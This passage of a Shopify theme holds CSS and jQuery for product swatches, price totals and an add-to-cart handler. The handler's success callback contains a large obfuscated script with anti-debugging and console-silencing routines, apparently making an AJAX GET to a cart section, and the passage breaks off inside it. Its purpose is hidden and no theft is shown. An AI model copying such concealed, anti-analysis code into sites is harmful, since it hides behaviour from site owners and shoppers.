  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return 